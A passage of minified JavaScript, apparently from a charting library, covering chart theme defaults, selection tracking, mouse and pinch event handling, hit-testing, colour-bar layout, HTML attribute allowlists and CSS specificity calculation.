candlestick:{hollowIsRising:!1},annotations:{datum:{textStyle:{color:"series-color"},stemColor:"#999999"},domain:{textStyle:{color:"#222222"},stemColor:"#999999"}},majorAxisTextColor:"#222222",minorAxisTextColor:"#444444",backgroundColor:{fill:"#fff",stroke:"#666666",strokeWidth:0},chartArea:{backgroundColor:{fill:"none"}},baselineColor:"#333333",gridlineColor:"#cccccc",pieSliceBorderColor:"#ffffff",pieResidueSliceColor:"#cccccc",pieSliceTextStyle:{color:"#ffffff"},areaOpacity:.3,intervals:{style:"bars",
color:"series-color-dark",lineWidth:1,fillOpacity:.3,barWidth:.25,shortBarWidth:.1,boxWidth:.25,dataOpacity:1,pointSize:6},actionsMenu:{textStyle:{color:"#000000"},disabledTextStyle:{color:"#c0c0c0"}},legend:{newLegend:!0,textStyle:{color:"#222222"},pagingTextStyle:{color:"#0011cc"},scrollArrows:{activeColor:"#0011cc",inactiveColor:"#cccccc"}},tooltip:{textStyle:{color:"#000000"},boxStyle:{stroke:"#cccccc",strokeOpacity:1,strokeWidth:1,fill:"white",fillOpacity:1,shadow:{radius:2,opacity:.1,xOffset:1,
yOffset:1}}},aggregationTarget:"auto",colorAxis:{legend:{textStyle:{color:"#000000"}}}};function PQr(a,c){return new Set([].concat(ia(a)).filter(function(e){return!c.has(e)}))}function QQr(a,c){return a.size===c.size&&[].concat(ia(a)).every(function(e){return c.has(e)})}function RQr(){this.ma=new Set;this.qa=new Set;this.oa=new Set}C=RQr.prototype;C.clear=function(){this.ma=new Set;this.qa=new Set;this.oa=new Set};C.clone=function(){var a=new RQr;a.ma=new Set(this.ma);a.qa=new Set(yFr(this.qa));a.oa=new Set(yFr(this.oa));return a};
C.equals=function(a){return QQr(this.ma,a.ma)&&QQr(this.qa,a.qa)&&QQr(this.oa,a.oa)};function SQr(a,c){return yFr(c==="row"?a.ma:a.qa).map(function(e){return Number(e)})}function TQr(a){return yFr(a.oa).map(function(c){c=c.split(",");return{row:Number(c[0]),column:Number(c[1])}})}
C.getSelection=function(){var a=SQr(this,"row"),c=SQr(this,"column"),e=TQr(this);return[].concat(ia(a.map(function(f){var g={};return g.row=f,g.column=null,g})),ia(c.map(function(f){var g={};return g.row=null,g.column=f,g})),ia(e.map(function(f){var g={};return g.row=f.row,g.column=f.column,g})))};C.contains=function(a,c){return a==="row"?this.ma.has(String(c[0])):a==="column"?this.qa.has(String(c[0])):this.oa.has(""+c[0]+","+c[1])};
C.add=function(a,c){if(this.contains(a,c))return!1;a==="row"?this.ma.add(String(c[0])):a==="column"?this.qa.add(String(c[0])):this.oa.add(""+c[0]+","+c[1]);return!0};C.qr=function(a){return this.add("column",[a])};function UQr(a,c,e){var f=a.ma.has(String(c));e&&a.clear();f?VQr(a,c):a.add("row",[c])}function WQr(a,c,e){var f=a.qa.has(String(c));e&&a.clear();f?a.qa.has(String(c))&&a.qa.delete(String(c)):a.qr(c)}
function XQr(a,c,e,f){var g=a.oa.has(""+c+","+e);f&&a.clear();g?YQr(a,c,e):a.add("cell",[c,e])}function VQr(a,c){a.ma.has(String(c))&&a.ma.delete(String(c))}function YQr(a,c,e){a.oa.has(""+c+","+e)&&a.oa.delete(""+c+","+e)}
C.setSelection=function(a){var c=new Set,e=new Set,f=new Set;a||(a=[]);for(var g=0;g<a.length;g++){var h=a[g];h.row!=null&&h.column!=null?f.add(""+h.row+","+h.column):h.row!=null?c.add(String(h.row)):h.column!=null&&e.add(String(h.column))}var k=PQr(c,this.ma),p=PQr(e,this.qa),q=PQr(f,this.oa);a=PQr(this.ma,c);g=PQr(this.qa,e);h=PQr(this.oa,f);this.ma=c;this.qa=e;this.oa=f;c=new RQr;c.ma=k;c.qa=p;c.oa=q;e=new RQr;e.ma=a;e.qa=g;e.oa=h;return new ZQr(c,e)};
function ZQr(a,c){this.D_=a;this.removed=c};var $Qr={100:"#c6dafc",500:"#5e97f6",800:"#2a56c6"},aRr={100:"#f4c7c3",500:"#db4437",900:"#a52714"},bRr={100:"#fce8b2",600:"#f2a600",700:"#f09300",800:"#ee8100"},cRr={100:"#b7e1cd",500:"#0f9d58",700:"#0b8043"},dRr={100:"#e1bee7",400:"#ab47bc",800:"#6a1b9a"},eRr={100:"#b2ebf2",600:"#00acc1",800:"#00838f"},fRr={100:"#ffccbc",400:"#ff7043",700:"#e64a19"},gRr={100:"#f0f4c3",800:"#9e9d24",900:"#827717"},hRr={100:"#c5cae9",400:"#5c6bc0",600:"#3949ab"},iRr={100:"#f8bbd0",200:"#f48fb1",300:"#f06292",500:"#e91e63",
700:"#c2185b",900:"#880e4f"},jRr={100:"#b2dfdb",700:"#00796b",900:"#004d40"};var kRr={},lRr=!1;
function mRr(a){lRr||(kRr.classic={colors:[{color:"#dea19b",dark:"#ad7d79",light:"#ffd1c9"},{color:"#cdc785",dark:"#aea971",light:"#eeeeac"},{color:"#d6b9db",dark:"#a992ad",light:"#fff0db"},{color:"#a2c488",dark:"#7f9a6b",light:"#d2feb0"},{color:"#ffbc46",dark:"#ce9839",light:"#eeee5b"},{color:"#9bbdde",dark:"#7993ad",light:"#c991ff"}],backgroundColor:{gradient:{color1:"#8080ff",color2:"#000020",x1:"0%",y1:"0%",x2:"100%",y2:"100%"}},titleTextStyle:{color:"white"},hAxis:{textStyle:{color:"white"},titleTextStyle:{color:"white"}},
vAxis:{textStyle:{color:"white"},titleTextStyle:{color:"white"}},legend:{textStyle:{color:"white"}},chartArea:{backgroundColor:{stroke:"#e0e0e0",fill:"none"}},areaOpacity:.8},kRr.maximized={titlePosition:"in",axisTitlesPosition:"in",legend:{position:"in"},chartArea:{width:"100%",height:"100%"},vAxis:{textPosition:"in"},hAxis:{textPosition:"in"}},kRr.sparkline={enableInteractivity:!1,legend:{position:"none"},seriesType:"area",lineWidth:1.6,chartArea:{width:"100%",height:"100%"},vAxis:{textPosition:"none",
gridlines:{color:"none"},baselineColor:"none"},hAxis:{textPosition:"none",gridlines:{color:"none"},baselineColor:"none"}},kRr.material={bar:{groupWidth:"65%"},textStyle:{color:"#757575",fontName:"Roboto"},annotations:{textStyle:{color:"#757575",fontName:"Roboto"}},bubble:{highContrast:!0,textStyle:{auraColor:"none",color:"#636363",fontName:"Roboto"}},tooltip:{textStyle:{color:"#757575",fontName:"Roboto"},boxStyle:{stroke:"#b2b2b2",strokeOpacity:1,strokeWidth:1.5,fill:"white",fillOpacity:1,shadow:{radius:1,
opacity:.2,xOffset:0,yOffset:2}}},vAxis:{textStyle:{color:"#757575",fontName:"Roboto",fontSize:12},gridlines:{color:"#e0e0e0"},baselineColor:"#9e9e9e"},legend:{newLegend:!0,pagingTextStyle:{fontName:"Roboto"},textStyle:{auraColor:"none",color:"#757575",fontName:"Roboto",fontSize:12}},hAxis:{textStyle:{color:"#757575",fontName:"Roboto",fontSize:12},gridlines:{color:"#e0e0e0"},baselineColor:"#9e9e9e"},pieSliceTextStyle:{color:"#ffffff",fontName:"Roboto",fontSize:14},pieResidueSliceColor:"#757575",titleTextStyle:{color:"#757575",
fontName:"Roboto",fontSize:16,bold:"false"},scatter:{dataOpacity:.6},colorAxis:{colors:[],"one-sided-colors":["#ffffff",$Qr["500"]],"two-sided-colors":[$Qr["500"],"#ffffff",bRr["600"]],legend:{textStyle:{color:"#757575",fontName:"Roboto",fontSize:12}}},colors:[{color:$Qr["500"],dark:$Qr["800"],light:$Qr["100"]},{color:aRr["500"],dark:aRr["900"],light:aRr["100"]},{color:bRr["600"],dark:bRr["800"],light:bRr["100"]},{color:cRr["500"],dark:cRr["700"],light:cRr["100"]},{color:dRr["400"],dark:dRr["800"],
light:dRr["100"]},{color:eRr["600"],dark:eRr["800"],light:eRr["100"]},{color:fRr["400"],dark:fRr["700"],light:fRr["100"]},{color:gRr["800"],dark:gRr["900"],light:gRr["100"]},{color:hRr["400"],dark:hRr["600"],light:hRr["100"]},{color:iRr["300"],dark:iRr["500"],light:iRr["100"]},{color:jRr["700"],dark:jRr["900"],light:jRr["100"]},{color:iRr["700"],dark:iRr["900"],light:iRr["200"]}]},lRr=!0);return kRr[a]}function nRr(a){return a.replace(/[^\d,.]/g,"").split(",").map(function(c){return Number(c)})}
function oRr(a){var c={};typeof a==="string"&&(a={color:a});c.color=a.color;var e=pEc(c.color);e==="none"?(c.bTb=a.darker||e,c.z2b=a.lighter||e):e.includes("rgba")?(e=nRr(e),a=e.slice(0,3),e=e[3]||1,c.bTb=DGr([].concat(ia(SPn([0,0,0],a,.25)),[e])),c.z2b=DGr([].concat(ia(SPn([255,255,255],a,.25)),[e]))):(e=iz(e),c.bTb=a.darker||gz(SPn([0,0,0],e,.25)),c.z2b=a.lighter||gz(SPn([255,255,255],e,.25)));return c};var pRr=typeof document.documentElement!=="undefined"&&document.documentElement.ontouchstart&&document.documentElement.ontouchend;function qRr(a){Hi.call(this);this.qa=[];this.oa=!1;this.ma={FC:null,w6:0,x6:0,K1a:0,L1a:0};this.va=a}E(qRr,Hi);qRr.prototype.Qn=function(a,c,e){this.qa[e]=!0;e===0&&a&&(this.ma.FC=c,this.ma.w6=a.x,this.ma.x6=a.y,this.ma.K1a=a.x,this.ma.L1a=a.y)};qRr.prototype.dispatchEvent=function(a,c){this.va.dispatchEvent({type:a,data:c})};qRr.prototype.pb=function(){this.va=null;Hi.prototype.pb.call(this)};function u5(a){return a.join("#")}var rRr="minorgridline gridline area categorysensitivityarea steppedareabar bar pathinterval baseline interval line candlestick boxplot bubble annotation pointsensitivityarea point title axistick axistitle annotationtext legend legendscrollbutton legendentry colorbar tooltip action".split(" ");function sRr(a,c,e,f){Hi.call(this);this.Ve=c;this.xa=e;this.chartType=f;this.oa=this.ma=null;this.wa=a;this.qa=new qRr(a);this.Ha(this.qa)}E(sRr,Hi);C=sRr.prototype;C.pb=function(){this.wa=null;Fi(this.oa);Hi.prototype.pb.call(this)};function tRr(a){var c=a.Ve.oa;uRr(a,function(e,f){a.Ve.jKa(c,e,f)});Fi(a.oa);a.oa=new DUc(a.Ve.container);Fk(a.oa,"mousewheel",a.Fkd.bind(a))}function vRr(a){var c=a.xa.container;uRr(a,function(e,f){a.xa.ma.listen(c,e,f)})}
function wRr(a){var c=AFo().yd();xRr(a,function(e,f){a.xa.ma.listen(c,e,f)})}function xRr(a,c){c("mousemove",a.ync.bind(a));c("mouseup",a.znc.bind(a))}
function uRr(a,c){c("mouseover",a.uHc.bind(a));c("mouseout",a.Sde.bind(a));c("mousemove",a.uHc.bind(a));c("mouseup",a.Mde.bind(a));c("mousedown",a.xde.bind(a));c("click",a.z4d.bind(a));c("contextmenu",a.Uie.bind(a));c("dblclick",a.t6d.bind(a));pRr&&(c("mousemove",a.ync.bind(a)),c("mouseup",a.znc.bind(a)),c("pinchbegan",a.Ekd.bind(a)),c("pinchchanged",a.Ckd.bind(a)),c("pinchend",a.Dkd.bind(a)))}
C.ync=function(a){var c=Wo(this.Ve.container),e=Wo(a);e.x-=c.x;e.y-=c.y;c=this.qa;a=a.shiftKey;c.qa[0]&&e&&(c.ma.K1a=e.x,c.ma.L1a=e.y,c.oa||c.dispatchEvent("chartDragStart",{FC:c.ma.FC,Dr:{x:c.ma.w6,y:c.ma.x6},shiftKey:a}),c.oa=!0,c.dispatchEvent("chartDrag",{FC:c.ma.FC,Dr:{x:c.ma.K1a,y:c.ma.L1a},shiftKey:a}))};
C.znc=function(a){var c=Wo(this.Ve.container),e=Wo(a);e.x-=c.x;e.y-=c.y;c=this.qa;var f=a.button;a=a.shiftKey;c.qa[f]=!1;f===0&&e&&c.oa&&(c.oa=!1,c.ma.K1a=e.x,c.ma.L1a=e.y,c.dispatchEvent("chartDragEnd",{FC:c.ma.FC,Dr:{x:c.ma.K1a,y:c.ma.L1a},shiftKey:a}))};
C.uHc=function(a){var c=yRr(a);try{yRr(a)}catch(f){return}if(c){var e=zRr(this,a);a.type==="mousemove"&&this.dispatchEvent("chartMouseMove",{Dr:c,FC:e});e!==this.ma&&(this.ma!=null&&ARr(this,this.ma),this.dispatchEvent("chartHoverIn",{Dr:c}),BRr(this,"HoverIn",e),this.ma=e)}};C.Sde=function(a){a=zRr(this,a);a===this.ma&&(ARr(this,a),this.ma=null)};function ARr(a,c){a.dispatchEvent("chartHoverOut",null);BRr(a,"HoverOut",c)}
C.Mde=function(a){var c=yRr(a);c&&(a=zRr(this,a),this.dispatchEvent("chartMouseUp",{Dr:c,FC:a}),BRr(this,"MouseUp",a))};C.xde=function(a){var c=yRr(a),e=zRr(this,a);this.dispatchEvent("chartMouseDown",{Dr:c,FC:e,preventDefault:a.preventDefault.bind(a),shiftKey:a.shiftKey});BRr(this,"MouseDown",e);this.qa.Qn(c,e,a.button)};C.z4d=function(a){var c=yRr(a);a=zRr(this,a);this.dispatchEvent("chartClick",{Dr:c,FC:a});BRr(this,"Click",a)};
C.Uie=function(a){var c=yRr(a),e=zRr(this,a);this.dispatchEvent("chartRightClick",{Dr:c,FC:e});BRr(this,"RightClick",e);a.preventDefault()};C.t6d=function(a){var c=yRr(a);a=zRr(this,a);this.dispatchEvent("chartDblClick",{Dr:c,FC:a});BRr(this,"DblClick",a)};C.Fkd=function(a){var c=yRr(a),e=zRr(this,a);this.dispatchEvent("chartScroll",{Dr:c,FC:e,wheelDelta:a.deltaY,preventDefault:a.preventDefault.bind(a)});BRr(this,"Scroll",e)};
C.Ekd=function(a){var c=yRr(a),e=zRr(this,a);this.dispatchEvent("chartPinchStart",{Dr:c,FC:e,J3a:a.Hj().gestureDetails})};C.Ckd=function(a){var c=yRr(a),e=zRr(this,a);this.dispatchEvent("chartPinch",{Dr:c,FC:e,J3a:a.Hj().gestureDetails})};C.Dkd=function(a){var c=yRr(a),e=zRr(this,a);this.dispatchEvent("chartPinchEnd",{Dr:c,FC:e,J3a:a.Hj().gestureDetails})};
function BRr(a,c,e){var f=e.split("#");switch(f[0]){case "tooltip":var g=e=null,h=null;a.chartType==="pie"?e=MFr(f[1]):f.length===4?(e=MFr(f[1]),g=MFr(f[2]),h=MFr(f[3])):f.length===3?(e=MFr(f[1]),g=MFr(f[2])):g=MFr(f[1]);f={Zx:e,R_:g,R_a:h};a.dispatchEvent("tooltip"+c,f);break;case "action":f={CMa:f[1]};a.dispatchEvent("actionsMenuEntry"+c,f);break;case "legendentry":f=MFr(f[1]);if(f!=null&&f<0)break;f={Ivb:f};a.dispatchEvent("legendEntry"+c,f);break;case "legendscrollbutton":f={xKe:MFr(f[1]),uH:MFr(f[2]),
CWa:MFr(f[3])};a.dispatchEvent("legendScrollButton"+c,f);break;case "removeseriebutton":f=MFr(f[1]);f={Ivb:f};a.dispatchEvent("removeSerieButton"+c,f);break;default:switch(f=e.split("#"),f[0]){case "bar":case "bubble":case "candlestick":case "boxplot":case "point":case "pointsensitivityarea":case "steppedareabar":e=MFr(f[1]);f={Zx:e,R_:MFr(f[2])};a.dispatchEvent("datum"+c,f);break;case "categorysensitivityarea":f={Zx:null,R_:MFr(f[1])};a.dispatchEvent("category"+c,f);break;case "annotationtext":e=
MFr(Oh(f));a.dispatchEvent("annotation"+c,f.length===3?{Zx:null,R_:MFr(f[1]),R_a:e}:{Zx:MFr(f[1]),R_:MFr(f[2]),R_a:e});break;case "line":case "area":e=MFr(f[1]),f={Zx:e,R_:null},a.dispatchEvent("serie"+c,f)}}}C.dispatchEvent=function(a,c){this.wa&&this.wa.dispatchEvent({type:a,data:c})};function CRr(){this.Tt=[]}function DRr(a,c,e){a.Tt.push({Ki:c,segment:e})}CRr.prototype.move=function(a,c){DRr(this,null,bPr(a,c))};CRr.prototype.close=function(a){var c=this.Tt[0].segment.data;DRr(this,a,cPr(c.x,c.y))};function ERr(a){switch(a.type){case "move":case "line":case "curve":return a=a.data,new sj(a.x,a.y);case "arc":a=a.data;var c=vqa(a.d0c,360);return new sj(a.cx+a.rx*Math.cos(oj(c-90)),a.cy+a.ry*Math.sin(oj(c-90)));default:return new sj(0,0)}}
function FRr(a,c){for(var e=[],f=null,g=0;g<a.Tt.length;g++){var h=a.Tt[g],k=h.segment;if(k.type==="move")f=ERr(k);else{a:{var p=e;h=h.Ki;for(var q=0;q<p.length;q++){var r=p[q];if(GFr(h,r.Ki)){p=r;break a}}h={Ki:h,Tt:new $Or,BG:null};p.push(h);p=h}if(f==null)throw Error("wha");tj(p.BG,f)||p.Tt.move(f.x,f.y);aPr(p.Tt,k);f=p.BG=ERr(k)}}if(e.length===0)c=null;else if(e.length===1)c=oPr(c,e[0].Tt,e[0].Ki);else{a=r5(c);for(f=0;f<e.length;f++)g=e[f],g=oPr(c,g.Tt,g.Ki),c.appendChild(a,g);c=a.Ja()}return c}
function GRr(a){for(var c=new $Or,e=0;e<a.Tt.length;e++)aPr(c,a.Tt[e].segment);return c};var HRr={NONE:"none",Fgc:"absolute",xif:"relative",PERCENT:"percent"};function IRr(a,c){return a.nj&&a.nj.Ki||a.Ki||c.DK}function JRr(a){return!a||a.yA}function KRr(a){return a.type==="line"||a.type==="area"||a.type==="scatter"}function LRr(a,c){return a.visible!=null?a.visible:c.Agb}function MRr(a,c){var e=a.points[c],f=a.points[c-1];a=a.points[c+1];f=!f||!f.nj||f.yA;a=!a||!a.nj||a.yA;return!(!e||!e.nj||e.yA)&&f&&a}function NRr(a,c){return a.nj&&a.nj.radius!=null?a.nj.radius:a.radius!=null?a.radius:c.o9b}function ORr(a,c){return NRr(a,c)+fzr(IRr(a,c))/2}
function PRr(a){return a.za!=="none"&&a.chartType==="function"&&a.orientation==="horizontal"}
function QRr(a,c){for(var e=new CRr,f=!0,g=!0,h=null,k=null,p=null,q=0;q<a.points.length;q++){var r=a.points[q];if(r&&r.nj&&r.nj.x!=null&&r.nj.y!=null){f&&(h=q,f=!1);var u=r.nj,x=r&&r.p9||a.Zz;if(g||x===null)e.move(u.x,u.y),g=!1;else{if(k==null)throw Error("xha");var z=a.points[k];a.k1b&&z.afa?DRr(e,x,ePr(a.points[k].afa.x,a.points[k].afa.y,r.tka.x,r.tka.y,u.x,u.y)):(a.oPe&&p&&DRr(e,x,cPr(u.x,p.y)),DRr(e,x,cPr(u.x,u.y)))}k=q;p=u}else g=!c||f}!f&&a.Rx&&(f=c?k:a.points.length-1,h=c?h:0,c=a.points[h],
f!=null&&h!=null&&a.points[f]&&!JRr(c)&&(h=c&&c.p9||a.Zz,a.k1b?DRr(e,h,ePr(a.points[f].afa.x,a.points[f].afa.y,c.tka.x,c.tka.y,c.nj.x,c.nj.y)):e.close(h)));return e}function RRr(a){for(var c=new CRr,e=!0,f=0;f<a.points.length;f++){var g=a.points[f],h=g&&g.nj;JRr(g)||!h||h.x==null||h.y==null?e=!0:(e||DRr(c,g&&g.p9||a.Zz,cPr(h.Cnb,h.Dnb)),(e||h.Cnb!==h.Anb||h.Dnb!==h.Bnb)&&c.move(h.Anb,h.Bnb),e=!1)}return c}function SRr(a,c,e){return(e=(a=a.qa)&&a[e||0])&&e.position.fromValue(c)}
function TRr(a,c,e){return(e=(a=a.oa)&&a[e||0])&&e.position.fromValue(c)}function URr(a,c,e){return(e=(a=a.qa)&&a[e||0])&&e.position.toValue(c)}function VRr(a,c,e){return(e=(a=a.oa)&&a[e||0])&&e.position.toValue(c)}
function WRr(a,c,e,f){for(var g=a.Of,h=null,k=Infinity,p,q=new sj(c,e),r=0,u=g.length;r<u;r++){var x=g[r];if(!x.Xr){var z=x;if(a.chartType==="pie"){x=z.L0b.x-c;var A=z.L0b.y-e;p=-x*(z.L0b.y-z.MQd.y)+A*(z.L0b.x-z.MQd.x)>0;if(-(z.Q7a.x-z.zec.x)*A+(z.Q7a.y-z.zec.y)*x>0&&p&&Math.sqrt(Math.pow(z.Q7a.x-c,2)+Math.pow(z.Q7a.y-e,2))<Math.sqrt(Math.pow(z.Q7a.x-z.zec.x,2)+Math.pow(z.Q7a.y-z.zec.y,2))+f)return{row:r,col:void 0}}else{z=0;for(A=x.points.length;z<A;z++)if((p=x.points[z])&&p.nj!=null)switch(p=p.nj,
x.type){case "line":case "bubbles":case "scatter":p=Sdo(q,p);p<f&&p<k&&(h={col:z,row:r},k=p);break;case "candlesticks":case "boxplot":case "bars":var B=null;if(x.type==="bars")B=new Oo(p.left,p.top,p.width,p.height);else if(x.type==="candlesticks"||x.type==="boxplot"){B=p.line;var F=Math.min(p.rect.top,B.top);B=new Oo(p.rect.left,F,p.rect.width,Math.max(Number(p.rect.top)+Number(p.rect.height),Number(B.top)+Number(B.height))-F)}p=f;B=B.distance(q);(p=B>p?null:B)&&p<k&&(h={col:z,row:r},k=p);break;
default:throw Error("yha");}if(k===0)break}}}return h}function XRr(a,c){c=c||{};switch(a){case "series-color-dark":return c.bTb;case "series-color-light":return c.z2b;case "series-color":return c.color;default:return a}};function YRr(a,c,e,f){sRr.call(this,a,c,e,f.chartType);this.uj=f;this.va=ZRr(this)}E(YRr,sRr);function ZRr(a){var c=a.uj;if(c.chartType!=="function"&&c.chartType!=="scatter")return{};a={};c=c.Of;for(var e=0;e<c.length;e++){var f=c[e];if(KRr(f))for(var g=f.points,h=0;h<g.length;h++){var k=g[h];if(k&&k.nj&&!k.yA){var p=u5(["point",e,h]);a[p]={center:k.nj,radius:k.nj&&k.nj.bEb!=null?k.nj.bEb:k.bEb!=null?k.bEb:f.GUc,Zx:e,R_:h}}}}return a}
function zRr(a,c){var e=BFr(c.target),f=yRr(c);if(!f)return"chart";if((new Oo(Number(a.uj.ma.left)+1,Number(a.uj.ma.top)+1,a.uj.ma.width-2,a.uj.ma.height-2)).contains(f)){var g=a.uj.xO,h=null;if(g.has("datum")){h=f.x;var k=f.y,p=null,q=Infinity,r;for(r in a.va)if(a.va.hasOwnProperty(r)){var u=a.va[r],x=u.center.x,z=u.center.y,A=u.radius;x-h<=A&&x-h>=-A&&z-k<=A&&z-k>=-A&&(x=(x-h)*(x-h)+(z-k)*(z-k),x<=A*A&&x<=q&&(p=u5(["pointsensitivityarea",u.Zx,u.R_]),q=x))}h=p}if(h==null&&g.has("category"))b:{g=
a.uj.categories;for(r=0;r<g.length;r++)if((h=g[r].aEb)&&h.contains(f)){h=u5(["categorysensitivityarea",r]);break b}h=null}f=h}else f=null;if(c.type==="mouseout"){c=a.ma;if(c==null)return e;f===c?f=null:f=c}f!=null&&($Rr(a,e)?(c=Ph(rRr,e.split("#")[0]),g=Ph(rRr,f.split("#")[0]),e=c>g?e:f):e=f);return $Rr(a,e)?e:"chart"}
function $Rr(a,c){a=a.uj.xO;return a.has("category")&&!a.has("datum")?(c=c.split("#")[0],c!=="bar"&&c!=="bubble"&&c!=="candlestick"&&c!=="boxplot"&&c!=="point"&&c!=="pointsensitivityarea"&&c!=="steppedareabar"):!0};var aSr={khb:"horizontal",q_a:"vertical"};function bSr(a,c,e,f){var g=c.aUa||REc;if(c.orientation==="horizontal"){var h=c.textStyle,k=a.ma[0],p=a.ma[a.ma.length-1];g=new LEc({pattern:g});k=g.LA(k);p=g.LA(p);f={minValue:{text:k,width:f?f(k,h).width:0,height:h.fontSize},maxValue:{text:p,width:f?f(p,h).width:0,height:h.fontSize}};h=f.minValue.height/4;g=new Oo(f.minValue.width+h,0,c.width-(f.minValue.width+f.maxValue.width+2*h),c.height)}else g=new Oo(0,0,c.width,c.height),f={};h=g.height*.33;p=h/Math.sqrt(3)*2;k=new Oo(g.left+p/2,g.top+h+1,
g.width-p,g.height-h-1);var q=a.oa,r=a.ma,u=r[r.length-1]-r[0];if(u===0)var x=[{vN:new Oo(k.left,k.top,k.width,k.height),Ki:new T4({fill:q[0]})}];else{x=[];u=k.width/u;for(var z=k.left,A,B=0;B<r.length-1;++B)A=z+(r[B+1]-r[B])*u,x[B]={vN:new Oo(z,k.top,A-z,k.height),Ki:new T4({gradient:{x1:z,y1:0,x2:A,y2:0,d8:q[B],e8:q[B+1]}})},z=A}k=x;if(k!=null&&k.length>0&&(k[0].vN.width<0||k[0].vN.height<0))return null;q=g;r=c.aRc;g=[];for(x=0;x<e.length;++x)u=e[x].value,z=a.ma,u<z[0]?u=0:(A=q.width-p,u>z[z.length-
1]?u=A:(B=z[z.length-1]-z[0],u=B===0?A*.5:(u-z[0])/B*A)),u=q.left+u+p/2,u=[u-p/2,q.top,u+p/2,q.top,u,q.top+h],z=new T4({fill:r,stroke:r}),g[x]={path:u,Ki:z};a=[];c.orientation==="horizontal"&&(a=f,e=[],e[0]={x:0,y:c.height-a.minValue.height,text:a.minValue.text,style:c.textStyle},e[1]={x:c.width-a.maxValue.width,y:c.height-a.maxValue.height,text:a.maxValue.text,style:c.textStyle},a=e);a={QRb:k,L6b:g,qec:a};e=a.QRb;for(f=0;f<e.length;++f)h=e[f],c.orientation==="vertical"&&(p=h.vN.left,h.vN.left=h.vN.top,
h.vN.top=p,p=h.vN.width,h.vN.width=h.vN.height,h.vN.height=p),h.vN.left+=c.left,h.vN.top+=c.top,p=h.Ki.clone(),h.Ki=p,h=p.P8(),c.orientation==="vertical"&&(h.y1=h.x1,h.x1=0,h.y2=h.x2,h.x2=0),h!=null&&(h.x1=Number(h.x1)+c.left,h.y1=Number(h.y1)+c.top,h.x2=Number(h.x2)+c.left,h.y2=Number(h.y2)+c.top);e=a.L6b;for(f=0;f<e.length;++f)for(h=0;h<3;++h)c.orientation==="vertical"&&(p=e[f].path[h*2],e[f].path[h*2]=e[f].path[h*2+1],e[f].path[h*2+1]=p),e[f].path[h*2]+=c.left,e[f].path[h*2+1]+=c.top;e=a.qec;for(f=
0;f<e.length;++f)e[f].x+=c.left,e[f].y+=c.top;return a};var cSr={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* CONTROLS":!0,"* CONTROLSLIST":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,
"* METHOD":!0,"* MULTIPLE":!0,"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* PRELOAD":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},dSr={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,
"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,"* CLASS":!0,"* ID":!0,"* STYLE":!0};var eSr={};
function fSr(a){var c=eSr.hasOwnProperty(a)?eSr[a]:null;if(c)return c;Object.keys(eSr).length>65536&&(eSr={});var e=[0,0,0,0],f=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");c=gSr(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));c=gSr(c,f);c=gSr(c,/\\./g);c=c.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");c=c.replace(RegExp("{[^]*","gm"),"");c=hSr(c,e,RegExp("(\\[[^\\]]+\\])","g"),2);c=hSr(c,e,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);c=hSr(c,e,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);c=hSr(c,e,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,
3);c=hSr(c,e,/(:[\w-]+\([^\)]*\))/gi,2);c=hSr(c,e,/(:[^\s\+>~\.\[:]+)/g,2);c=c.replace(/[\*\s\+>~]/g," ");c=c.replace(/[#\.]/g," ");hSr(c,e,/([^\s\+>~\.\[:]+)/g,3);c=e;return eSr[a]=c}function hSr(a,c,e,f){return a.replace(e,function(g){c[f]+=1;return Array(g.length+1).join(" ")})}function gSr(a,c){return a.replace(c,function(e){return Array(e.length+1).join("A")})};var 